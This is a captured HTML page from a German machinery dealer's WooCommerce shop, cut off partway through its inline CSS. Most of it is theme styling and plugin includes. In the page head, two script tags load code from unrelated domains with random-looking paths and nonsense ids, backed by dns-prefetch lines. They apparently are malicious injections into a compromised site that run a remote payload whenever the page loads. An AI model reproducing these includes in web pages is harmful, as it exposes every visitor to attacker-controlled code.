

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/ziersch-baltrusch-2/
body_size: 22791
content:
<!DOCTYPE html>
<html class="no-js" lang="de" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <style> @font-face{font-family:'Quicksand';font-weight:400;font-style:normal;font-display:swap;src:url('https://toth-maschinenhandel.de/wp-content/uploads/fonts_cache/Quicksand/400-normal/400-normal.woff2') format('woff2'),url('https://toth-maschinenhandel.de/wp-content/uploads/fonts_cache/Quicksand/400-normal/400-normal.woff') format('woff'),url('https://toth-maschinenhandel.de/wp-content/uploads/fonts_cache/Quicksand/400-normal/400-normal.ttf') format('truetype')}</style><title>Ziersch + Baltrusch &#8211; Maschinenhandel Toth</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel="alternate" type="application/rss+xml" title="Maschinenhandel Toth &raquo; Feed" href="https://toth-maschinenhandel.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maschinenhandel Toth &raquo; Kommentar-Feed" href="https://toth-maschinenhandel.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maschinenhandel Toth &raquo; Ziersch + Baltrusch Kategorie Feed" href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/ziersch-baltrusch-2/feed/" />
<link rel="shortcut icon" type="image/x-icon" href="https://toth-maschinenhandel.de/wp-content/uploads/2015/03/favicon.ico" /><style type="text/css" id="kt-local-fonts-css">@font-face{font-family:'Lato';font-style:italic;font-weight:400;src:local('Lato Italic'),local('Lato-Italic'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/bjaQ6jyWa8A2XFrSKceJyA.eot) format('embedded-opentype'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/LqowQDslGv4DmUBAfWa2Vw.ttf) format('ttf'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/oUan5VrEkpzIazlUe5ieaA.woff) format('woff'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/PLygLKRVCQnA5fhu3qk5fQ.woff2) format('woff2');}@font-face{font-family:'Lato';font-style:italic;font-weight:700;src:local('Lato Bold Italic'),local('Lato-BoldItalic'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/HkF_qI1x_noxlxhrhMQYEPY6323mHUZFJMgTvxaG2iE.eot) format('embedded-opentype'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/HkF_qI1x_noxlxhrhMQYEKCWcynf_cDxXwCLxiixG1c.ttf) format('ttf'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/HkF_qI1x_noxlxhrhMQYED8E0i7KZn-EPnyo3HZu7kw.woff) format('woff'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/HkF_qI1x_noxlxhrhMQYEFtXRa8TVwTICgirnJhmVJw.woff2) format('woff2');}@font-face{font-family:'Lato';font-style:normal;font-weight:400;src:local('Lato Regular'),local('Lato-Regular'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/nQhiC-wSiJx0pvEuJl8d8A.eot) format('embedded-opentype'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/v0SdcGFAl2aezM9Vq_aFTQ.ttf) format('ttf'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/9k-RPmcnxYEPm8CNFsH2gg.woff) format('woff'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/1YwB1sO8YE1Lyjf12WNiUA.woff2) format('woff2');}@font-face{font-family:'Lato';font-style:normal;font-weight:700;src:local('Lato Bold'),local('Lato-Bold'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/sBtfDPlEIwvKKU53nAG7AQ.eot) format('embedded-opentype'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/DvlFBScY1r-FMtZSYIYoYw.ttf) format('ttf'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/wkfQbvfT_02e2IWO3yYueQ.woff) format('woff'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/H2DMvhDLycM56KNuAtbJYA.woff2) format('woff2');}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--virtue-primary: #1e73be;--wp--preset--color--virtue-primary-light: #1e73be;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://toth-maschinenhandel.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woob-bootstrap-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/framework/bootstrap.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<link rel='stylesheet' id='woob-front-end-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/front-style.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<link rel='stylesheet' id='woob-dropdown-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/msdropdown/dd.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<link rel='stylesheet' id='woob-carousel-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/carousel/slick.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<link rel='stylesheet' id='woob-scroller-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/scroll/tinyscroller.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<link rel='stylesheet' id='woob-tooltip-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/tooltip/tipsy.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<link rel='stylesheet' id='woob-extra-button-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/extra-button/extra-style.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://toth-maschinenhandel.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765991398' type='text/css' media='all' />
<link rel='stylesheet' id='kadence_slider_css-css' href='https://toth-maschinenhandel.de/wp-content/plugins/kadence-slider/css/ksp.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-dark-css' href='https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/dark/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-css' href='https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/default/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-galleria-css' href='https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/galleria/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-css' href='https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/standard/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-text-css' href='https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/text/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-css' href='https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/thumbnails/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_main-css' href='https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/css/virtue.css?ver=4.10.21' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_print-css' href='https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/css/virtue_print.css?ver=4.10.21' type='text/css' media='print' />
<link rel='stylesheet' id='virtue_woo-css' href='https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/css/virtue-woocommerce.css?ver=4.10.21' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_so_pb-css' href='https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/css/virtue-so-page-builder.css?ver=4.10.21' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_icons-css' href='https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/css/virtue_icons.css?ver=4.10.21' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_skin-css' href='https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/css/skins/default.css?ver=4.10.21' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/js/extra-button/extra-button.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="woob-extra-button-script-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/js/scroll/tinyscroller.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="woob-scrollbar-script-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/js/tooltip/jquery.tipsy.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="woob-tooltip-script-js"></script>
<script type="text/javascript" id="woob-front-end-custom-script-js-extra">
/* <![CDATA[ */
var parameters = {"ajaxurl":"https://toth-maschinenhandel.de/wp-admin/admin-ajax.php","template_url":""};
//# sourceURL=woob-front-end-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/js/custom-js.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="woob-front-end-custom-script-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://toth-maschinenhandel.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://toth-maschinenhandel.de/wp-json/wp/v2/product_cat/84" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toth-maschinenhandel.de/xmlrpc.php?rsd" />
<style>
		#woocommerce-catalog_custom_button {
			background: ##DDDDDD;
			color: ##000000;
			padding: px;
			width: px;
			height: px;
			line-height: px;
			border-radius:px;
			font-size: px;
			border:  px;  solid   #
		}
		#woocommerce-catalog_custom_button:hover {
			background: ##EEEEEE;
			color: ##000000;
		}
		</style>
		<!-- Missing Google Analytics ID or Analytics Integration disabled --><style type="text/css" id="kt-custom-css">#logo {padding-top:25px;}#logo {padding-bottom:10px;}#logo {margin-left:0px;}#logo {margin-right:0px;}#nav-main, .nav-main {margin-top:0px;}#nav-main, .nav-main  {margin-bottom:16px;}.headerfont, .tp-caption, .yith-wcan-list li, .yith-wcan .yith-wcan-reset-navigation, ul.yith-wcan-label li a, .price {font-family:Lato;} 
  .topbarmenu ul li {font-family:Lato;}
  #kadbreadcrumbs {font-family:Lato;}a:hover, .has-virtue-primary-light-color {color: #1e73be;} .kad-btn-primary:hover, .button.pay:hover, .login .form-row .button:hover, #payment #place_order:hover, .yith-wcan .yith-wcan-reset-navigation:hover, .widget_shopping_cart_content .checkout:hover,.single_add_to_cart_button:hover,
.woocommerce-message .button:hover, #commentform .form-submit #submit:hover, .wpcf7 input.wpcf7-submit:hover, .track_order .button:hover, .widget_layered_nav_filters ul li a:hover, .cart_totals .checkout-button:hover,.shipping-calculator-form .button:hover,
.widget_layered_nav ul li.chosen a:hover, .shop_table .actions input[type=submit].checkout-button:hover, #kad-head-cart-popup a.button.checkout:hover, input[type="submit"].button:hover, .product_item.hidetheaction:hover .kad_add_to_cart, .post-password-form input[type="submit"]:hover, .has-virtue-primary-light-background-color {background: #1e73be;}.color_gray, #kadbreadcrumbs a, .subhead, .subhead a, .posttags, .posttags a, .product_meta a, .kadence_recent_posts .postclass a {color:#000000;}#containerfooter h3, #containerfooter h5, #containerfooter, .footercredits p, .footerclass a, .footernav ul li a {color:#ffffff;}.home-message:hover {background-color:#1e73be; background-color: rgba(30, 115, 190, 0.6);}
  nav.woocommerce-pagination ul li a:hover, .wp-pagenavi a:hover, .panel-heading .accordion-toggle, .variations .kad_radio_variations label:hover, .variations .kad_radio_variations input[type=radio]:focus + label, .variations .kad_radio_variations label.selectedValue, .variations .kad_radio_variations input[type=radio]:checked + label {border-color: #1e73be;}
  a, a:focus, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
  .woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover, .posttags a:hover, .subhead a:hover, .nav-trigger-case:hover .kad-menu-name, 
  .nav-trigger-case:hover .kad-navbtn, #kadbreadcrumbs a:hover, #wp-calendar a, .testimonialbox .kadtestimoniallink:hover, .star-rating, .has-virtue-primary-color {color: #1e73be;}
.widget_price_filter .ui-slider .ui-slider-handle, .product_item .kad_add_to_cart:hover, .product_item.hidetheaction:hover .kad_add_to_cart:hover, .kad-btn-primary, .button.pay, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,
.product-category.grid_item a:hover h5, .woocommerce-message .button, .widget_layered_nav_filters ul li a, .widget_layered_nav ul li.chosen a, .track_order .button, .wpcf7 input.wpcf7-submit, .yith-wcan .yith-wcan-reset-navigation,.single_add_to_cart_button,
#containerfooter .menu li a:hover, .bg_primary, .portfolionav a:hover, .home-iconmenu a:hover, .home-iconmenu .home-icon-item:hover, p.demo_store, .topclass, #commentform .form-submit #submit, .kad-hover-bg-primary:hover, .widget_shopping_cart_content .checkout,
.login .form-row .button, .post-password-form input[type="submit"], .menu-cart-btn .kt-cart-total, #kad-head-cart-popup a.button.checkout, .kad-post-navigation .kad-previous-link a:hover, .kad-post-navigation .kad-next-link a:hover, .shipping-calculator-form .button, .cart_totals .checkout-button, .select2-results .select2-highlighted, .variations .kad_radio_variations label.selectedValue, .variations .kad_radio_variations input[type=radio]:checked + label, #payment #place_order, .shop_table .actions input[type=submit].checkout-button, input[type="submit"].button, .productnav a:hover, .image_menu_hover_class, .select2-container--default .select2-results__option--highlighted[aria-selected], .has-virtue-primary-background-color {background: #1e73be;}#nav-second ul.sf-menu > li:hover > a, #nav-second ul.sf-menu a:hover, #nav-second ul.sf-menu a:focus, #nav-second ul.sf-menu li.current-menu-item > a, #nav-second ul.sf-menu ul li a:hover {color:#ffffff;}#nav-second ul.sf-menu > li:hover, #nav-second ul.sf-menu > li:focus, #nav-second ul.sf-menu > li.current-menu-item, #nav-second ul.sf-menu ul > li.current-menu-item, #nav-second ul.sf-menu ul li a:hover, #nav-second ul.sf-menu ul li a:focus {background:#1e73be;}#nav-main ul.sf-menu a:hover, #nav-main ul.sf-menu a:focus, .nav-main ul.sf-menu a:hover, .nav-main ul.sf-menu a:focus, 